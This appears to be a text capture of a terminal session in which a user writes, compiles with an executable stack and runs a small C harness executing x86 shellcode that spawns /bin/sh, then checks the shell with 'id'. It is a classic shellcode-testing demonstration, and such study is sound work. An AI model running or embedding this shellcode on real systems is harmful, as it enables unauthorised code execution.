 horus@ubuntu:~/exploit$ nano shellcode_exploit.c
horus@ubuntu:~/exploit$ cat shellcode_exploit.c
const char shellcode[] = "\x6a\x0b\x58\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80";
int main(int argc, char *argv[])
{
        (*(void(*)()) shellcode)();
}
horus@ubuntu:~/exploit$ gcc -o attackshellcode shellcode_exploit.c -z execstack -nostdlib
/usr/bin/ld: warning: cannot find entry symbol _start; defaulting to 00000000080480d8
horus@ubuntu:~/exploit$ ./attackshellcode
$ id
uid=1000(horus) gid=1000(horus) groups=1000(horus),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
$